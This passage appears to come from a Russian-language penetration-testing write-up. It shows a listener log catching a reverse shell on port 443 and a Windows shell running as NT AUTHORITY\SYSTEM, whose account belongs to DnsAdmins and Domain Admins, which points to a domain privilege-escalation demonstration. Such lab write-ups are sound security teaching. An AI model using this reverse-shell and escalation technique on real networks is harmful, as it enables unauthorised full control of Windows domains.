 system (рис. 5).
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.0.1] port [tcp] accepted (source port 53799)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
PS C:\Windows\system32>
PS C:\Windows\system32> whoami
nt authority\system
Local Group Memberships *DnsAdmins
Global Group memberships *Domain Users *Domain Admins
The command completed successfully.